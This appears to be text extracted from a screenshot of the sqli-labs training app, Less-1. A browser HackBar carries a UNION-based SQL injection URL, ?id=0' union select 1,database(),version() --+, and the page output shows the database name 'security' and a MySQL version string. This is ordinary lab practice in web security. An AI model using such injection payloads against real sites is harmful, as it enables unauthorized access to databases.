 Welcome Dhakkan
Your Login name:security
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SE
查看器 控制台 调试器 {} 样式编辑器 性能 内存 HackBar
Load URL
http://192.168.10.118:8889/Less-1/?id=0' union select 1,database(),version() --+
Split URL
Execute
Post data Referrer User Agent Cookies